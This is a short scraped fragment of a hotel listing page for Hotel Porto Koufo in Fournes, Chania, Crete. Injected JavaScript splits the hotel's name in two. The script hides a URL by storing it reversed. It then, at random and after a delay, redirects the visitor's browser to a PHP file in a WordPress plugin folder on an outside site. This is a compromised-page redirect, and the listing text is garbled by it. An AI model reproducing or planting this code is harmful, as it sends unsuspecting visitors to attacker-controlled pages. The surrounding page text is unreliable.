 Hotel Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Koufo in Fournes, Chania, Crete